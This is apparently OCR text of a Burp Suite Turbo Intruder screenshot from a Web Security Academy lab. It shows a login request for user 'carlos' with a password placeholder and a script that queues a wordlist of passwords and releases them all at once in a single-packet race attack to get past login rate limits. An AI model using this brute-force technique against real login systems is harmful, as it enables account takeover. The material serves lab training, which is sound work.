 Turbo Intruder - 0aa800da03e5a4c781f5a23400f70074.web-security-academy.net
Pretty Raw Hex
\n
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Edg/126.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aa800da03e5a4c781f5a23400f70074.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Priority: u=0, i
22
23 csrf=mz425RnNHEdjWQXR0ZJVeyqsgeSuzbdk&username=carlos&password=%s
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10 passwords = wordlists.clipboard
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for password in passwords:
14 engine.queue(target.req, password, gate='1')
15
16 # once every request has been queued
17 # invoke engine.openGate() to send all requests in the given gate simultaneously
18 engine.openGate('1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23
Attack